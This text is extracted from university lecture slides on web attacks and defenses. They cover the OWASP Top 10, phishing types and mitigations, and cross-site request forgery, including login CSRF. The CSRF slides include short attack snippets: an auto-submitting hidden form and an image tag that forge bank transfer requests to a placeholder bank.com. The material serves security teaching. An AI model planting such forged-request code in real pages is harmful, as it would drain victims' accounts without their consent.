### **WebAttacks &Defenses George Obaido**

### **Slides from Nadia Heninger, Zakir Durumeric, Dan Boneh, Stefan Savage, Deian Stefan**





## **Today**



### **OWASP Top 10 - 2017**

7-Injection

**7-Broken Authentication** 

7-Sensitive Data Exposure

7-XML External Entities (XXE) [NEW]

**7-Broken Access Control [Merged]** 

**7-Security Misconfiguration** 

7-Cross-Site Scripting (XSS)

**7-Insecure Deserialization [NEW, Community]** 

7-Using Components with Known Vulnerabilities

17-Insufficient Logging&Monitoring [NEW,Comm.]



# **Phishing**

## **Phishing**



vour personal information:





### **Phishing: Types**  • A type of social engineering where an attacker sends a fraudulent message designed to

- trick individuals into revealing sensitive information
- **Types:**
	- **Spear phishing:** Targeted towards a specific individual or brand that appears trusted. E.g. Company's admin, etc.
	- **Whaling**: Aimed at senior executives (high-ranking), masquerading as legitimate email.
	- **Smishing:** An attack that uses text messages or short message service (SMS) to execute an attack.
	- **Email phishing:** Email phishing is the most common type of phishing, and it has been in use since the 1990s. Hackers send these emails to any email addresses they can obtain.

## **Mitigations**

- Train end-users
- Learn to recognize all the tell-tale signs
- Always check suspicious emails
- Use multifactor authentication (MFA) and consider advanced password solutions.
- Use proper email security



# **CrossSite Request Forgery (CSRF)**



## **TypicalAuthentication Cookies**



POST /login:

bank.com

username=X, password=Y

GET /accounts

cookie: name=BankAuth, value=39e839f928ab79

200 OK



cookie: name=BankAuth, value=39e839f928ab79

POST /transfer

cookie: name=BankAuth, value=39e839f928ab79



## **CSRF Scenario**

- User is signed into bank.com
	- An open session in another tab, or just has not signed off
	- Cookie remains in browser state
- User then visits attacker.com
	- Attacker sends POST request to bank.com
	- Browser sends bank.com cookie when making the request (assume SameSite=None)

## **CSRFviaPOSTRequest**

- <form name=attackerForm method="POST" action[=http://bank.com/transfer](http://bank.com/transfer) > <input type=hidden name=recipient value=attacker> </form>
- <script> document.attackerForm.submit(); </script>
- Good News! attacker.com can't see the result of POST Bad News! All your money is gone.







 $\Omega$ 

### **CSRFviaPOSTRequest**

## **CSRFvia GETRequest**

<html>

<img src="bank.com/transfer?from=X,to=Y"></img> </html>

**GET** /transfer?from=X,to=Y

Cookies:

- domain: bank.com, name: auth, value: <secret>

Good News! attacker.com can't see the result of GET Bad News! All your money is gone anyway.



# **Paypal LoginCSRF**

If a site's login form isn't protected against CSRF attacks, you could also login to the site as the attacker.

This is called login CSRF.





## Google Login CSRF example





www.google.com

**Barth, Jackson, Mitchell CCS'08**

